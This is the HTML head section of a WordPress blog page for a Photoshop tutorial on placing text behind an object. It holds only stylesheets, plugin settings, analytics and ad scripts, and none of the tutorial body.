

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/
body_size: 19670
content:

<!DOCTYPE html>
<html lang="en-GB">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<title>How to place realistic text behind an object in photoshop &#8211; Al Qadeer Studio</title>
<script>
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=400%2C400\u0026ssl=1\u0026w=64","title":"Al Qadeer Studio","host":"unknown","is_wpcom_platform":false}};
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Al Qadeer Studio &raquo; Feed" href="https://www.alqadeerstudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Qadeer Studio &raquo; Comments Feed" href="https://www.alqadeerstudio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Al Qadeer Studio &raquo; How to place realistic text behind an object in photoshop Comments Feed" href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alqadeerstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alqadeerstudio.com%2Fhow-to-place-realistic-text-behind-an-object-in-photoshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alqadeerstudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alqadeerstudio.com%2Fhow-to-place-realistic-text-behind-an-object-in-photoshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.8/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='elementor-post-1007-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/css/post-1007.css?ver=1753445602' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gutenkit-frontend-common-css' href='https://www.alqadeerstudio.com/wp-content/plugins/gutenkit-blocks-addon/build/gutenkit/frontend-common.css?ver=a28538744097629e283d' media='all' />
<link rel='stylesheet' id='popup-builder-block-global-css' href='https://www.alqadeerstudio.com/wp-content/plugins/popup-builder-block/build/popup/global.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='xs-front-style-css' href='https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/css/frontend.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='xs_login_font_login_css-css' href='https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/css/font-icon.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='gutenkit-third-party-editor-compatibility-css' href='https://www.alqadeerstudio.com/wp-content/plugins/popup-builder-block/build/compatibility/frontend.css?ver=3d448a7df93bfa355643' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://www.alqadeerstudio.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://www.alqadeerstudio.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='wur_content_css-css' href='https://www.alqadeerstudio.com/wp-content/plugins/wp-ultimate-review/assets/public/css/content-page.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='-css' href='//fonts.googleapis.com/css?family&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://www.alqadeerstudio.com/wp-content/themes/fairy/style.css?ver=1.4.2' media='all' />
<style id='fairy-style-inline-css'>
.tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }
                    .card-blog-post, .widget-area .widget{
                    box-shadow: none;
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    
/*# sourceURL=fairy-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/14.8/modules/subscriptions/subscriptions.css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.alqadeerstudio.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.8/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.8/_inc/social-logos/social-logos.min.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1753182868' media='all' />
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
jQuery(document).ready(function() {
	jQuery(".370c61899ea4fcadc38f7b24816026c1").click(function() {
		jQuery.post(
			"https://www.alqadeerstudio.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "5cd273a917",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
</script>
<script id="mo2fa_elementor_script-js-extra">
var my_ajax_object = {"ajax_url":"https://www.alqadeerstudio.com/login/","nonce":"ea1737f04f","mo2f_login_option":"0","mo2f_enable_login_with_2nd_factor":""};
//# sourceURL=mo2fa_elementor_script-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/miniorange-2-factor-authentication/includes/js/mo2fa_elementor.min.js?ver=6.1.1" id="mo2fa_elementor_script-js"></script>
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/14.8/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script id="xs_front_main_js-js-extra">
var rest_config = {"rest_url":"https://www.alqadeerstudio.com/wp-json/","nonce":"a0b1bbc263","insta_enabled":""};
//# sourceURL=xs_front_main_js-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/js/front-main.js?ver=3.1.2" id="xs_front_main_js-js"></script>
<script id="xs_social_custom-js-extra">
var rest_api_conf = {"siteurl":"https://www.alqadeerstudio.com","nonce":"a0b1bbc263","root":"https://www.alqadeerstudio.com/wp-json/"};
var wsluFrontObj = {"resturl":"https://www.alqadeerstudio.com/wp-json/","rest_nonce":"a0b1bbc263"};
//# sourceURL=xs_social_custom-js-extra
</script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/wp-social/assets/js/social-front.js?ver=6.9" id="xs_social_custom-js"></script>
<script src="https://www.alqadeerstudio.com/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.6" id="wur_review_content_script-js"></script>
<link rel="https://api.w.org/" href="https://www.alqadeerstudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alqadeerstudio.com/wp-json/wp/v2/posts/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alqadeerstudio.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/" />
<link rel='shortlink' href='https://www.alqadeerstudio.com/?p=127' />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
		<script type='text/javascript'>var breakpoints = [{"label":"Desktop","slug":"Desktop","value":"base","direction":"max","isActive":true,"isRequired":true},{"label":"Tablet","slug":"Tablet","value":"1024","direction":"max","isActive":true,"isRequired":true},{"label":"Mobile","slug":"Mobile","value":"767","direction":"max","isActive":true,"isRequired":true}];</script><link rel="pingback" href="https://www.alqadeerstudio.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.30.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410774342856331&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<meta name="theme-color" content="#FFFFFF">
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="How to place realistic text behind an object in photoshop" />
<meta property="og:url" content="https://www.alqadeerstudio.com/how-to-place-realistic-text-behind-an-object-in-photoshop/" />
<meta property="og:description" content="In this video tutorial, I will be using Photoshop C4 to show you how you can place realistic text behind an image in photoshop!&nbsp;Video Tutorial" />
<meta property="article:published_time" content="2017-10-25T06:00:00+00:00" />
<meta property="article:modified_time" content="2020-10-14T23:37:16+00:00" />
<meta property="og:site_name" content="Al Qadeer Studio" />
<meta property="og:image" content="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2017/10/maxresdefault2B2528102529-1.jpg?fit=1200%2C675&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="How to place realistic text behind an object in photoshop" />
<meta name="twitter:image" content="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2017/10/maxresdefault2B2528102529-1.jpg?fit=1200%2C675&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.alqadeerstudio.com/wp-content/uploads/2020/10/cropped-cropped-AQP44S-f-2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			.site-info.text-center {
    display: none !important;
}
.site-footer-top{
    display: none !important;
}

.site-footer-bottom {
    display: none !important;
}
		</style>
		<link rel='stylesheet' id='widget-image-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.alqadeerstudio.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-785-css' href='https://www.alqadeerstudio.com/wp-content/uploads/elementor/css/post-785.css?ver=1753187664' media='all' />
